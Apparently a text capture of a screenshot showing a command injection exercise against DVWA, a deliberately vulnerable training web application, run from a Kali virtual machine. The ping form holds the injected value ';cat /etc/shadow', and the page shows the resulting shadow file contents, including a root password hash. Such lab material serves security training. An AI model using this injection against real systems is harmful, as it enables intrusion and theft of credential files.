 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Vulnerability: Command ... root@kali: ~ 05:07 CARRA 39%
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
10.0.0.9:9001/DVWA/vulnerabilities/exec/# 130%
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Ping a device
Enter an IP address: ;cat /etc/shadow Submit
root:$6$hGpg49Mi$RYCgDdtkOFphrSmA5lPcMaanIJrOMIW8x3rKD6eWgJc/oPilyH21ov/5imVNdnoZmgumv3sTxTIWknuKjTamb/:18540:0:99999:7
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
uuidd:*:17647:0:99999:7:::
avahi-autoipd:*:17647:0:99999:7:::
usbmux:*:17647:0:99999:7:::
dnsmasq:*:17647:0:99999:7:::
Right Ctrl
עבר
17:07
10/10/2020
1